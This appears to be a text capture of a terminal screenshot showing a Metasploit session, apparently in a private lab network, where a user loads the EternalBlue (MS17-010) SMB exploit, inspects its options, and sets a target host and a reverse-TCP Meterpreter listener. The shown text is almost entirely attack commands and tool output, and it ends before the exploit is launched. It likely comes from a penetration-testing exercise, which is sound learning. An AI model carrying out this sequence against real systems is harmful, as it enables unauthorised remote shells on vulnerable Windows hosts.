 msf6 auxiliary(scanner/smb/smb_ms17_010) > back
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Serv
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Wi
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.182.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.182.134
RHOST ⇒ 192.168.182.134
msf6 exploit(windows/smb/ms17_010_eternalblue) >